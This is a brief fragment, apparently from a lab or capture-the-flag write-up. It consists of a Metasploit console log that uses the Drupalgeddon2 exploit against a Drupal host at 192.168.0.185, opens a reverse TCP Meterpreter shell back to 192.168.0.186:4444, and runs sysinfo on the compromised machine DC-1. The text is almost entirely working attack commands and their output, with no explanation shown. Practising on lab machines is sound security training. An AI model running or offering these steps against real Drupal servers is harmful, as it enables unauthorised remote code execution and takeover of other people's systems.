 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.185
RHOSTS => 192.168.0.185
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.0.186:4444
[*] Sending stage (38247 bytes) to 192.168.0.185
[*] Meterpreter session 2 opened (192.168.0.186:4444 -> 192.168.0.185:37436) at 2019-04-24 23:49:52 +0530
meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux